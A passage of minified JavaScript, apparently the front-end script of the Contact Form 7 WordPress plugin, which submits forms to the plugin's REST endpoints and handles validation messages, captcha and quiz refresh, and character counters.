n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var o=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,a=void 0===r?"contact-form-7/v1":r;return i.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,o=e.url,i=e.path,s=e.endpoint,u=e.headers,l=e.body,f=e.data,p=function(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}(e,["url","path","endpoint","headers","body","data"]);"string"==typeof s&&(t=a.replace(/^\/|\/$/g,""),i=(r=s.replace(/^\//,""))?t+"/"+r:t),"string"==typeof i&&(-1!==n.indexOf("?")&&(i=i.replace("?","&")),i=i.replace(/^\//,""),o=n+i),delete(u=c({Accept:"application/json, */*;q=0.1"},u))["X-WP-Nonce"],f&&(l=JSON.stringify(f),u["Content-Type"]="application/json");var d={code:"fetch_error",message:"You are probably offline."},w={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||i||window.location.href,c(c({},p),{},{headers:u,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw w}));throw w}))}),(function(){throw d}))}))(e)},i=[];function s(e,r={}){if(wpcf7.blocked)return u(e),void t(e,"submitting");const a=new FormData(e);r.submitter&&r.submitter.name&&a.append(r.submitter.name,r.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:a},i=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},s=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),n.appendChild(a),n.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};o({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:a,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((r=>{const a=t(e,r.status);return c.status=r.status,c.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(a)?n(e,a,c):["sent","failed"].includes(a)&&n(e,`mail${a}`,c),n(e,"submit",c),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(s)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}o.use=function(e){i.unshift(e)},o.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:a}=e.wpcf7;u(r),n(r,"beforesubmit",a),t(r,"submitting")}return r(e)}));const u=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function l(e){var r=new FormData(e),a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:r};o({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:a}}).then((function(r){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),a.apiResponse=r,n(e,"reset",a)})).catch((function(e){return console.error(e)}))}o.use((function(e,n){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var r=e.wpcf7,a=r.form;r.detail,u(a),t(a,"resetting")}return n(e)}));var f=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var a=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);a&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=a[1]}))};for(var r in t)n(r)},p=function(e,t){var n=function(n){var r=t[n][0],a=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=a}))};for(var r in t)n(r)};function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(t){const n=new FormData(t);t.wpcf7={id:e(n.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:n.get("_wpcf7_version"),locale:n.get("_wpcf7_locale"),unitTag:n.get("_wpcf7_unit_tag"),containerPost:e(n.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(t),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(t),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(t),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(t),function(t){var n=function(t,n){var r=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),o=t.classList.contains("down")?r-n.value.length:n.value.length;t.setAttribute("data-current-value",o),t.innerText=o,a&&a<n.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&n.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},a=function(e){e=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},e),t.querySelectorAll(".wpcf7-character-count").forEach((function(r){var a=r.getAttribute("data-target-name"),c=t.querySelector('[name="'.concat(a,'"]'));c&&(c.value=c.defaultValue,n(r,c),e.init&&c.addEventListener("keyup",(function(e){n(r,c)})))}))};a({init:!0}),t.addEventListener("wpcf7reset",(function(e){a()}))}(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const n=e.submitter;wpcf7.submit(t,{submitter:n}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:w,submit:s,reset:l,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();